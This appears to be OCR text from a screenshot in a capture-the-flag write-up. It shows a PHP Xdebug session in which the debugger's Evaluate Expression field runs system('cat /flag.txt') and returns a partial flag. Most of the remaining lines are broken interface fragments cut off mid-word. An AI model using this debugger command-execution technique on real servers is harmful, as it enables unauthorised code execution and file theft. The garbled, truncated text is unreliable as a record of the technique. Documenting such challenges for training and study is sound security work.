 phpinfo.php
Users\Administrator\Desktop\test
Libraries
1 <?php
2 phpinfo();
PS
Evaluate Expression
x
system('cat /flag.txt')
Use Ctrl+Shift+Enter to add to Watches
Result:
result = "WHCTF{Xd3bug_1s_a
Evaluate
Close
nfo.php
Console
Variables
o.php:1,
$_COOKIE = {array} [1]
$_GET = {array} [1]
$_REQUEST = {array} [1]
$_SERVER = {array} [34]
$GLOBALS = {array} [9]
ay need to manually configure the HiDP
show again.
session was finished without being pa
be caused by path mappings misconfig
re out the problem check path mapping
Do not show again
4:03 AM PHP Debug configurations: 'Break at first line'